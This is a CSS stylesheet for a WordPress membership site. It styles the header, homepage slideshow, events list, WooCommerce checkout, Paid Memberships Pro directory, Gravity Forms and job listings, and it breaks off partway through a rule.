.search-results .search-meta {padding-bottom: 30px;}
.search-results .post-content:nth-child(n+3) {
    margin-top: 40px;
    padding-top: 40px;
}
.search-results .post-title {
    font-family: 'BenchNine';
    font-size: 1.5em;
}
.search-results .post-meta {display: none;}
#page-612 h2 {margin-top: 0;}
#page-612 .cal-event-title {font-size: 14px;}
.post-navigation {
    width: calc(100% - 20px);
    min-width: 320px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
}
.load-screen::after {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: url(img/load.svg);
    background-color: rgba(255, 255, 255, 0.9);
    z-index: 999;
    overflow: hidden;
    text-align: center;
    padding: 38vh 0;
}
input[type="search"] {
    border: 1px solid #c9c9c9;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: normal;
}
.wp-block-button__link {
    background-color: #1d75ad;
	color: #fff !important;
	transition: 0.1s;
}

.wp-block-button__link:hover {
    background-color: #3e95cc;
}
.subpage #main-content hr {
    margin: 50px 0;
}
#page-2104 .woocommerce-ResetPassword p:nth-of-type(1) {
    display: none;
}
#page-2104 .woocommerce-ResetPassword label {
    display: block;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.4em;
    color: #1d75ad;
}


/* ---- HEADER ---- */
#top-bar{
	height: 40px;
    background-color: #353535;
    color: white;
    text-align: right;
}
#top-bar .page-wrapper {
    padding: 0 20px;
}
#top-bar .member-login,
#top-bar .member-logout,
#top-bar .member-account,
#top-bar .member-signup,
#top-bar .header-contact,
#top-bar .header-cart {
    padding: 7px 15px 5px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
#top-bar .header-cart {
    display: block;
    position: absolute;
    left: 0;
}
#top-bar .member-login {
    margin-right: 213px;
}
#top-bar .member-logout,
#top-bar .member-account {
    display: none !important;
}
.logged-in #top-bar .member-logout {
    display: block !important;
    height: 35px;
    position: absolute;
    top: 0;
    right: 100px;
}
.logged-in #top-bar .member-login {
    display: none;
}
.logged-in #top-bar .member-account {
    display: block !important;
    position: absolute;
    right: 178.5px;
}
#top-bar .header-contact {
    position: absolute;
    top: 0;
    right: 20px;
    background-color: #da2128;
    border: 1px solid #a61318;
}
#top-bar .header-contact:hover {
    background-color: #e82c33;
}
#top-bar .search-form {
    position: absolute;
    left: 0;
    left: 51px;
}
#top-bar .search-form .search-field {
    padding: 7px 15px 6px;
    margin: 6px 10px;
    background-color: #1d75ad;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.1em;
    letter-spacing: .5px;
    border: none;
    width: 170px;
    color: white;
}
#top-bar input.search-field::placeholder {color: white;}
#top-bar .search-form .search-submit {display: none;}
.logged-in #top-bar .member-signup {
    display: none;
}
#top-bar .member-signup {
    position: absolute;
    top: 0;
    right: 100px;
}
#header {
	background-color: #f9f9f9;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	position: relative;
	z-index: 2;
}
#logo {
    position: absolute;
    left: 0;
    right: 0;
    margin: -35px auto 0 auto;
    width: 95px;
    z-index: 2;
}
#main-menu {
	width: 100%;
}
#main-menu > li {
	padding: 20px 0;
    width: 9%;
    text-align: center;
    cursor: pointer;
}
#main-menu > li a {
	padding: 6px 5px 5px 5px;
    color: #1d75ad;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    font-size: 1.5em;
}
#main-menu > li a:hover {}
#main-menu > li.current_page_item > a {}
#main-menu .sub-menu {
	display: inline-flex;
    justify-content: space-around;
    width: 900%;
    margin-top: -6px;
    z-index: 999;
}
#main-menu .sub-menu li {
	padding: 29px 0 !important;
}
#main-menu .sub-menu li a {color: white;}
#main-menu .sub-menu li a:hover {opacity: .8;}
#main-menu li:nth-child(2) .sub-menu {
    left: -100%;
}
#main-menu li:nth-child(3) .sub-menu {
    left: -200%;
}
#main-menu li:nth-child(4) .sub-menu {
    left: -300%;
}
#main-menu li:nth-child(8) .sub-menu {
    left: -500%;
}
#main-menu li:nth-child(7) .sub-menu {
    left: -600%;
}
#main-menu li:nth-child(6) .sub-menu {
    left: -700%;
}
#main-menu li:nth-child(5) .sub-menu {
    left: -800%;
}
#mobile-toggle {background-color:transparent;background-image: url("img/icon-menu.png");border-radius: 0;height: 32px;width: 38px;}
#mobile-nav {}

#main-menu > li:nth-child(-n+4) {
    width: 11.5%;
    text-align: center;
}

#main-menu > li:nth-child(8) {
    width: 12%;
    text-align: center;
}

#main-menu > li:nth-child(9) {
    width: 6%;
    text-align: center;
}

#main-menu > li:nth-child(n+5) {
    float: right;
    padding: 20px 0;
    text-align: center;
}

#main-menu > li:nth-child(1) {padding: 20px 0;}
#main-menu > li:nth-child(5) {padding: 20px 0;}
#submenu-bar {
	height: 40px;
    background-color: #1d75ad;
    -webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    position: relative;
    z-index: 1;
}
#main-menu .symposium a {
    background-color: #1c71a7;
    color: white;
}


/* ---- FOOTER ---- */
#footer {
	padding: 40px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    position: relative;
/*	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);*/
    background: #ffffff;
    background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #dbdbdb 100%);
    background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%,#dbdbdb 100%);
    background: radial-gradient(ellipse at center, #ffffff 0%,#dbdbdb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dbdbdb',GradientType=1 );
}
#footer .widget-title {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
}
#footer ul {padding: 0;}
#footer ul li {list-style: none;}
#footer ul li a {color: black;}
#footer-copyright {
    font-size: 0.75em;
    padding: 30px 20px;
    background-color: #181818;
    color: white;
}
#footer-copyright a:link, #footer-copyright a:hover {color:inherit; text-decoration:none;}
#footer2 {
	text-align: center;
    color: white;
    background-color: #1d75ad;
    padding: 40px 0;
}
#footer2 img {max-width: 90px;}
#footer2 .one_third:nth-of-type(1) {
    padding-top: 24px;
}
.footer-clearfix {display: none;}


/* ------------------- HOMEPAGE ------------------- */
.cycle-slideshow {z-index: 0;}
.cycle-slide {
    width: 100%;
    height: 640px;
    background-size: cover;
    background-position: 60% 20%;
    text-shadow: 0px 0px 29px rgba(12, 0, 0, 0.61);
}
.cycle-slide-active {}
.cycle-pagerelement {cursor:pointer;}
.cycle-next {}
.cycle-pause {}
.cycle-prev {}
#per-slide-template {font-size:24px;}
#per-slide-template span { cursor:pointer; color:#000; }
#per-slide-template span.cycle-pager-active { color:#333 }

#home-masthead {
	text-align: center;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 6em;
    margin-top: 170px;
    text-transform: uppercase;
}
.geo {
	font-size: .6em;
    margin-top: -30px;
}
.of {
    font-size: .4em;
    margin-top: -18px;
}
.nev {
    font-size: 1em;
    margin-top: 46px;
}
#home-buckets ul {
	display: inline-flex;
    justify-content: space-around;
    width: 100%;
    position: relative;
    padding: 0;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 3em;
    text-transform: uppercase;
    margin-top: 30px;
}
#home-buckets ul li {
	list-style: none;
    padding: 20px 20px 16px 20px;
    border-top: 4px solid #faa74a;
    border-bottom: 4px solid #faa74a;
}
#home-buckets ul li a {color: white;}
#home-about {
    padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    background: #ffffff; /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #dbdbdb 100%); /* FF3.6-15 */
	background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
	background: radial-gradient(ellipse at center, #ffffff 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dbdbdb',GradientType=1 );
	box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	z-index: 2;
    position: relative;
}
#home-about .skivdiv-content {
    max-width: 550px;
    margin: 0 auto;
    padding: 0 !important;
}
.home h2 {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 3em;
	text-align: center;
}
.home h2:before,
.home h2:after {
	background-color: #f8a54a;
    content: "";
    display: inline-block;
    height: 4px;
    position: relative;
    vertical-align: 11px;
    width: 50px;
}
.home h2:before {
	right: 0.5em;
	margin-left: -50%;
}
.home h2:after {
	left: 0.5em;
	margin-right: -50%;
}
.home .button {
	background-color: #f8a54a;
    height: 31px;
    padding: 2px 20px;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.1em;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 10px;
}
.home .button:hover,
#home-events .events_list-readmore:hover,
#home-feat input:hover,
.gform_wrapper .gform_page_footer .button.gform_next_button:hover,
.gform_wrapper .gform_page_footer .button.gform_previous_button:hover,
.gform_wrapper .gform_page_footer .button.gform_button:hover,
.gform_wrapper .gform_footer input.button:hover,
.gform_wrapper .gform_footer input[type=submit]:hover,
#top-bar .member-login:hover,
#top-bar .member-logout:hover,
#top-bar .member-signup:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.logged-in #top-bar .member-account:hover,
#pmpro_levels_table .pmpro_btn:hover,
.pmpro_member_directory a.more-link:hover,
.pmpro_pagination a:hover,
.pmpro_btn:hover,
.pmpro_btn:link:hover,
.pmpro_content_message a:hover,
.pmpro_content_message a:link:hover,
.section-gsn-member-profile .more-link:hover,
.job-manager-application-wrapper .application .application_button:hover,
.single_job_listing .application .application_button:hover,
.job-manager-form fieldset .account-sign-in .button:hover,
.section-jobs #main-content .button:hover {
    background-color: #fdb15e;
}
#home-events {
	padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    background-image: url(img/home-events.jpg);
    background-size: cover;
}
#home-events .events_list-single,
.section-events .events_list-single {
    max-width: 890px;
    margin: 20px auto;
    padding: 0;
    border: none;
    border-radius: 0;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
}
#home-events .events_list-date,
.section-events .events_list-date {
	background-color: #1d75ad;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 3em;
    text-transform: uppercase;
    height: 156px;
    padding-top: 19px;
    line-height: 55px;
}
#home-events .events_list-date span,
.section-events .events_list-date span {
	font-size: 2em;
}
#home-events .five_sixth,
.section-events .five_sixth {
    text-align: left;
    padding: 20px;
}
#home-events h5,
.section-events h5 {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    font-weight: normal;
}
#home-events .events_list-time,
.section-events .events_list-time {
    border-left: none;
    margin-left: 0;
    padding-left: 0;
}
#home-events .events_list-readmore,
.section-events .events_list-readmore {
    float: right !important;
    background-color: #f8a54a !important;
    height: 31px;
    width: auto;
    padding: 2px 20px !important;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0 !important;
    border: 1px solid #f59b38;
    margin-right: 19px !important;
    color: white !important;
    margin-top: -49px;
    font-size: 1.1em;
}
#home-events .events_list-content,
.section-events .events_list-content {
    padding: 0;
}
#home-events .events_list-description, .section-events .events_list-description {padding: 10px;}
#home-events .button, .section-events .button {margin-top: 15px;}
#home-events h2, .section-events h2 {padding-bottom: 10px;}
#home-events .events_list-single:nth-child(n+5),
.section-events .events_list-single:nth-child(n+5),
#home-events .events_list-thumb,
.section-events .events_list-thumb {
	display: none;
}
#home-events .home-event-date, .section-events .home-event-date {font-size: 1.5em;}
#home-events .cal-event-title .events_list-date,
.section-events .cal-event-title .events_list-date,
#home-events .cal-event-title .events_list-time,
.section-events .cal-event-title .events_list-time {
    display: none;
}
.section-events .d4events-loadmore {
    display: none;
}
.events-desktop .cal-event-title {
    font-family: inherit;
    text-transform: inherit;
    font-size: inherit;
    font-weight: bold !important;
    font-weight: normal;
}
#home-pubs {
	padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
	position: relative;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    display: none;
}
#home-pubs h2 {padding-bottom: 10px;}
#home-pubs .skivdiv-content {padding: 0 !important;}
#home-pubs .button {margin-top: 25px;}
#home-pubs .carousel-wrap {
	padding: 0 100px;
}
#home-pubs .carousel-pagerelement {
    position: absolute;
    left: 30px;
    top: 46%;
    font-size: 50px;
    color: #929292;
    cursor: pointer;
    transition: 0.2s all ease-in-out;
    z-index: 2;
}
#home-pubs .carousel-next {
    left: auto;
    right: 30px;
}
#home-pubs .cycle-slide {
	height: unset;
}
#home-pubs .cycle-slide img {width: 90%}
#home-pubs .meta-key {
    display: none;
}
#home-pubs .getpost-meta {
    background-color: #1d75ad;
    color: white;
    font-family: 'BenchNine';
    font-size: 20px;
    margin: 10px;
    padding: 5px 0;
}
#home-pubs li {
    list-style: none;
}
#home-pubs .meta-value::before {
    content: '$';
}
#home-feat {
    padding: 120px 10%;
    text-align: left;
    line-height: 2em;
    margin: 0 auto;
    position: relative;
    background-color: #181818;
    color: white;
}
#home-feat h2 {color: white;}
#home-feat .skivdiv-content {
	max-width: 750px;
    margin: 0 auto;
    padding: 0 !important;
}
#home-feat .post-thumb {
	float: right;
    width: 236px;
    padding-left: 30px;
}
#home-feat input {
	background-color: #f8a54a;
    height: 31px;
    padding: 2px 20px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 30px;
	width: 100%;
    font-size: 1.1em;
}
#home-pubs .carousel-wrap:nth-child(2) {display: block;}
#home-pubs .carousel-wrap:nth-child(3), #home-pubs .carousel-wrap:nth-child(4), #home-pubs .carousel-wrap:nth-child(5) {display: none;}
.subpage .gsection_title {
    font-size: 1.4em !important;
    border: none !important;
}
.logged-in #membership-sidebar {
    width: 30%;float: left;
}
.logged-in #membership-body {
    width: 68%;float: right;
}
#membership-sidebar {
    width: unset;float: unset;
}
#membership-body {
    width: unset;float: unset;
}
#pmpro_levels_table {
    width: 100%;
}
.logged-in #membership-intro {
    display: none;
}

/* GRAVITY FORMS */
.gform_wrapper .top_label .gfield_label, .gform_wrapper legend.gfield_label {
    font-family: 'BenchNine';
    font-size: 1.4em;
    color: #1d75ad;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.subpage .gfield_select,
.gform_wrapper textarea {
    border: 1px solid #c9c9c9;
}
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,
.subpage .gfield_select {
    margin-top: 7px;
    height: 31px;
}
.gform_wrapper .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_page_footer .button.gform_previous_button,
.gform_wrapper .gform_page_footer .button.gform_button,
.gform_wrapper .gform_footer input.button,
.gform_wrapper .gform_footer input[type=submit],
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.pmpro_btn.pmpro_btn-submit-checkout,
.pmpro_pagination a,
.pmpro_btn,
.pmpro_btn:link,
.pmpro_content_message a,
.pmpro_content_message a:link,
.section-gsn-member-profile .more-link,
.gform_wrapper .gform_page_footer input.button,
.gform_wrapper .gform_page_footer input[type=submit],
.gform_wrapper.gf_browser_chrome input.button.gform_button_select_files,
.job-manager-application-wrapper .application .application_button,
.single_job_listing .application .application_button,
.job-manager-form fieldset .account-sign-in .button,
.section-jobs #main-content .button {
    opacity: 1;
    border-radius: 0;
    cursor: pointer;
    background-color: #f8a54a;
    height: 31px;
    padding: 6px 20px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border-radius: 0;
    border: 1px solid #f59b38;
    margin-top: 10px;
    font-weight: normal;
}
#gform_fields_4 #field_4_3,
#gform_fields_4 #field_4_2 {
    display: none;
}
#field_6_21 .gfield_required,
#field_6_22 .gfield_required,
#field_6_23 .gfield_required {
    display: none;
}
#field_6_22,
#field_6_23 {
    margin-top: 0;
}
#field_6_22 .gfield_label,
#field_6_23 .gfield_label {
    display: none;
}
#field_8_15 {
    font-weight: bold;
    cursor: pointer;
}

/* WOOCOMMERCE / PAID MEMBERSHIPS PRO */

.woocommerce .related.products {
    clear: both;
}
.woocommerce .posted_in,
.woocommerce .post-meta,
.woocommerce .product_cat-membership .quantity {
    display: none;
}
.button.registration-link,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
#main-content .addtocalendar a.atcb-link,
.woocommerce div.product form.cart .button {
    font-size: 1em;
    padding: 7px 15px 5px;
    margin: 9px 0;
    border-radius: 0;
    display: block;
    color: #ffffff;
    background-color: #f8a54a !important;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    text-align: center;
    font-weight: normal;
}
.button.registration-link:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
#main-content .addtocalendar a.atcb-link:hover {
    background-color: #fdb15e;
    color: white;
}
.subpage .single-event-loc-desc {text-align: left !important;}
.subpage .single-event-loc-desc h3 {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 32px;
    color: #1d75ad;
}
.subpage .woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    border: 1px solid lightgrey;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 0;
    padding: 0;
}
.woocommerce .woocommerce-loop-product__title {
    font-size: 1.5em !important;
}
.woocommerce.single-product .post-navigation {
    display: none;
}
.logged-in .woocommerce-MyAccount-navigation {
    display: block;
}
.logged-in .woocommerce-MyAccount-navigation ul {
    padding: 0
}
.logged-in .woocommerce-MyAccount-navigation ul li {
    list-style: none;
}
.logged-in .woocommerce-MyAccount-navigation ul li a {
    display: block;
    background-color: #1d75ad;
    color: white;
    padding: 10px;
    margin-top: 4px;
    text-align: center;
}
.logged-in .woocommerce-MyAccount-navigation ul li a:hover {
    background-color: #08476f;
}
.woocommerce-MyAccount-navigation {
    display: none;
}
.woocommerce-checkout #place_order {
    padding: 7px 15px 5px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    list-style: none;
}
#pmpro_levels_table .pmpro_btn {
    display: block;
    padding: 3px 0 0 0;
    margin: 6px 0;
    border-radius: 0;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
    font-weight: normal;
}
form.pmpro_form .input,
form.pmpro_form textarea,
form.pmpro_form select {
    display: inline-block;
    max-width: 90%;
    /*width: 90%;*/
    border: 1px solid #ccc;
    background-color: white;
}
#ExpirationMonth,
#ExpirationYear {
    width: unset !important;
}
.pmpro_asterisk {
    color: red;
}
#affiliation_div .pmprorh_grouped_checkboxes,
#authorize_div .pmpro_checkout-field-radio-item {
    margin-top: 1em;
    margin-left: 1em;
}
#affiliation_div .pmprorh_grouped_checkboxes label,
#authorize_div .pmpro_checkout-field-radio-item label {
    font-weight: normal !important;
}
.pmpro_checkout h3 span.pmpro_checkout-h3-msg {
    font-size: 11px;
    font-style: normal;
    font-weight: normal;
    font-family: 'Open Sans', sans-serif;
}
#pmpro_payment_information_fields {
    border: 1px solid #ccc;
    background-color: #efefef;
    border-radius: 10px;
    padding: 10px;
}
#pmpro_payment_information_fields hr {
    display: none;
}
#pmpro_form .pmpro_checkout h3 {
    margin-top: 20px;
}
#pmpro_levels_table th {
    font-family: 'BenchNine', sans-serif;
    font-size: 1.5em;
    color: #1d75ad;
    font-weight: bold;
}
/*.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    display: none;
}*/
/*.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    width: 100%;
}*/
.logged-in.section-my-account .one_half.last {
    display: none;
}
.logged-in.section-my-account .one_half:nth-of-type(1) {
    width: 100% !important;
}
#donation_dropdown {
    width: unset !important;
}
#pmpro_donations h3 {
    margin: 0 0 .5em 0 !important;
}
.pmpro_member_directory strong {
    display: none;
}
.pmpro_member_directory {
    text-align: center;
}
.pmpro_member_directory a.more-link {
    padding: 2px 15px 0px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
.directory-member-info {
    display: flex;
    flex-direction: column;
}
.directory-member-info .pmpro_member_directory_email {
    -webkit-order: 3;
    order: 3;
}
.directory-member-info .pmpro_member_directory_company {
    -webkit-order: 1;
    order: 1;
}
.directory-member-info .pmpro_member_directory_position {
    -webkit-order: 2;
    order: 2;
}
.directory-member-info .pmpro_member_directory_billing_phone {
    -webkit-order: 4;
    order: 4;
}
.directory-member-info .pmpro_member_directory_link {
    -webkit-order: 5;
    order: 5;
}
.directory-member-info .pmpro_member_directory_bio {
    -webkit-order: 6;
    order: 6;  
}
.pmpro_pagination a {
    font-size: 1.1em;
    padding: 4px 15px 3px 15px;
    color: white;
}
.pmpro_content_message a {
    font-size: 1.1em;
    padding: 3px 15px !important;
    color: white !important;
}
.pmpro_member_directory_directory,
.pmpro_member_directory_qp {
    visibility: hidden;
    font-size: .8em;
    font-weight: bold;
}

.pmpro_member_directory-item{
	background: #e8e8e8;
}

.pmpro_member_directory_directory::after {
    visibility: visible;
    margin-left: -1em;
    content: 'Available for Consulting';
    position: relative;
    top: 8px;
    left: -30%;
    background-color: #1d75ad;
    color: white;
    width: 310px;
    padding: 10px;
    text-transform: uppercase;
    font-size: 1em;
}
.pmpro_member_directory_directory::before {
    visibility: visible;
    margin-left: -1em;
    content: '';
    position: relative;
    top: 44px;
    left: 0%;
    background-color: #023d62;
    width: 20px;
    height: 10px;
    transform: rotate(35deg);
    z-index: -10;
	display: block;
}
.pmpro_member_directory_qp::after {
    visibility: visible;
    margin-left: -1em;
    content: 'QP';
    position: relative;
    top: 25px;
    right: -37%;
    color: #1d75ad;
    padding: 11px 15px;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: bold;
    border-radius: 40px;
    border: 1px dashed #1d75ad;
}
.pmpro_member_directory_link{
	margin-bottom: 37px !important;
}

.section-gsn-member-profile .more-link {
    color: white;
    padding: 6px 20px 4px 20px;
}
.section-gsn-member-profile .pmpro_member_profile {
    padding-top: 30px;
}
.section-gsn-member-profile .pmpro_member_directory_directory::after {
    text-align: center;
}
.section-gsn-member-profile .pmpro_member_directory_qp::after {
    right: 248px;
}
.woocommerce-MyAccount-content label {
    margin-bottom: -20px;
    font-weight: bold;
    display: inline !important;
}
.woocommerce-MyAccount-content fieldset {
    border: 1px solid #ccc;
    background-color: #f3f3f3;
    border-radius: 10px;
}
.woocommerce-MyAccount-content fieldset input.input-text,
.woocommerce-MyAccount-content fieldset textarea {
    background-color: white;
}
.woocommerce-edit-account
.not-faces {
    display: none;
}
.woocommerce-edit-account #gform_wrapper_4 br {
    display: none;
}
#page-1815 .pmpro_member_directory .medium-4 div:nth-child(1),
#page-1383 .pmpro_member_directory .medium-4 div:nth-child(1),
#page-47 .pmpro_member_directory .medium-4 div:nth-child(1) {
    background-color: #eaeaea;
    padding: 1px 20px 30px 20px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}

#page-1815 .pmpro_member_directory .medium-3 div:nth-child(1),
#page-1383 .pmpro_member_directory .medium-3 div:nth-child(1),
#page-47 .pmpro_member_directory .medium-3 div:nth-child(1) {
    background-color: #eaeaea;
    padding: 1px 10px 30px 10px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}

.pmpro_member_directory_directory,
.pmpro_member_directory_qp {
    height: 0;
    margin: 0 !important;
}
#page-1815 #main-content hr,
#page-47 #main-content hr,
#page-1383 #main-content hr,
#page-1815 #main-content .pmpro_member_directory_search,
#page-1815 #main-content .pmpro_member_directory_faces-of-gsm,
#page-47 #main-content .pmpro_member_directory_hon-mem,
#page-1815 #main-content #pmpro_member_directory_subheading,
#page-47 #main-content #pmpro_member_directory_subheading {
    display: none;
}
#page-1815 #main-content .medium-4,
#page-47 #main-content .medium-4 {
    margin: 20px 0;
}
.section-gsn-member-profile .pmpro_member_directory_directory::before {
    display: none;
}
.section-gsn-member-profile #main-content img {
    -webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    margin: 15px;
    border: 4px solid white;
}
#page-47 #main-content .getpost-wrapper,
#page-1383 #main-content .medium-4 {
    margin-bottom: 20px;
}
#page-47 #main-content .getpost-innerwrap {
    background-color: #eaeaea;
    padding: 1px 20px 30px 20px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}
#page-47 #main-content .getpost-innerwrap .getpost-title {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 32px;
    color: #1d75ad;
    text-align: center;
}
.events-mobile {
    display: none;
}
.events-style_calendar h2 {
    margin-top: 0;
}
.single_job_listing .company {
    height: 5.1em;
    background: #eaeaea;
    box-shadow: none;
}
.single_job_listing .company .name {
    padding: .7em 0 0 1em;
}
.single-job_listing .post-meta,
.single-job_listing .post-navigation {
    display: none;
}
.job-manager-application-wrapper .application .application_details, 
.single_job_listing .application .application_details {
    box-shadow: none;
}
.job_filters {
    background: #eaeaea;
}
.job_filters .search_jobs input,
.job_filters .search_jobs select {
    background-color: white;
    border: 1px solid #d1d1d1;
    font-family: inherit;
    cursor: inherit;
}
.job-manager-form fieldset .account-sign-in .button {
    padding: 2px 20px 6px 20px !important;
}
.job-manager-form fieldset input.input-text,
.job-manager-form fieldset select,
.job-manager-form fieldset textarea {
    border: 1px solid #ccc;
    font-family: inherit;
}
.job_listing_preview_title h2 {
    margin-top: 8px;
}
.job_listing_preview h1 {
    display: none;
}
.job_listing_preview {
    padding: 1em 1em 1em;
}
.section-jobs #main-content .button {
    margin-top: 5px;
    padding: 4px 20px 0px 20px;
}
.job-manager-jobs {
    width: 100%;
}
.job-manager-jobs thead {
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
}
.pmpro_member_profile strong {
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
    margin-top: 30px;
}
.subpage #main-content img.alignleft {
    margin-right: 20px;
    margin-bottom: 20px;
}
.publications-filter-sidebar {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 20px !important;
/*    clear: both;
    width: calc(100% + 20px);*/
    z-index: 99999999999;
    position: relative;
}
.publications-filter-sidebar li {
    margin: 0 10px;
    width: calc(100% / 3 - 20px);
    margin-bottom: 12px;
}
.woocommerce .select2-container {
    z-index: 9999999999999999999;
}
.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    width: 90% !important;
    padding: 5px 4px 5px 44px !important;
    height: unset !important;
    border-radius: 0 !important;
    border: 1px solid #c9c9c9 !important;
}
.dgwt-wcas-preloader {
    right: 20px !important;
}
.publications-filter-sidebar .select2-container--default .select2-selection--single {
    border-radius: 0 !important;
    border: 1px solid #c9c9c9 !important;
}
.woocommerce div.product p.price {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    color: #1d75ad;
    font-weight: bold;
}
.woocommerce-Price-amount.amount {
    font-family: 'BenchNine', sans-serif;
    font-size: 1.5em;
    margin-bottom: 20px;
    color: #1d75ad;
    display: inline-block;
    font-weight: bold;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-family: inherit;
    font-size: inherit !important;
